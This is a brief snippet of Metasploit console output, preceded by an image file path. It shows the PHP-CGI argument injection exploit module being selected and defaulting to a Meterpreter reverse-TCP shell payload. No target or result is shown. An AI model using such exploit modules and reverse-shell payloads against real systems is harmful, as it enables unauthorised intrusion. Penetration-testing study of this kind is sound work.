 msf6 > use exploit/multi/http/php_cgi_arg_injection
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/php_cgi_arg_injection) >
msf6 exploit(multi/http/php_cgi_arg_injection) >